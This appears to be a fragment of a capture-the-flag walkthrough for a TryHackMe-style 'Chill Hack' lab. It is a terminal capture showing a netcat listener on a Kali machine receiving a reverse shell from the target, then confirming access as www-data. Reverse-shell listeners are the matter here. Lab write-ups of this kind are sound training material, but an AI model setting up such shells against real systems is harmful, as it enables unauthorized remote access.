 kali@kali:~/thm/chillhack$ rlwrap nc -lvp 1338
listening on [any] 1338 ...
connect to [          ] from chill.thm [10.10.95.245] 33078
bash: cannot set terminal process group (1014): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html/secret$ whoami; pwd
whoami; pwd
www-data
/var/www/html/secret
www-data@ubuntu:/var/www/html/secret$